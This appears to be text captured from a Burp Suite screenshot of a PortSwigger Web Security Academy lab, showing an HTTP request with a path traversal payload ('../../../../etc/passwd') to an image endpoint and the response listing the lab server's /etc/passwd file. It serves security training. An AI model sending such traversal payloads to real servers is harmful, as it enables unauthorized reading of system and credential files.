 Request
Pretty Raw Hex \n
1 GET /image?filename=../../../../etc/passwd HTTP/2
2 Host:
0a1b00e8035c3aaeabf614e400cd00bf.web-security-academy.net
3 Cookie: session=qOmL5qXAdoxvvblGLkndTLsDNmQJpZxk
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Sec-Gpc: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Search 0 highlights
Inspector
Notes